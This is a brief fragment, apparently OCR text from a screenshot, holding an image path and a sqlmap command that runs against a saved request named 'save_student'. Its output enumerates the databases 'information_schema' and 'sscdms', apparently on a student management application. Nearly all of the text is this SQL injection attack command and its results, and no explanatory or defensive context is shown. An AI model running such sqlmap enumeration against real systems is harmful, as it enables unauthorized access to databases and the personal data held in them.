
sqlmap -r save_student --batch --dbs
[10:03:23] [INFO] fetching database names
[10:03:23] [INFO] retrieved: 'information_sch
[10:03:24] [INFO] retrieved: 'sscdms'
available databases [2]:
[*] information_schema
[*] sscdms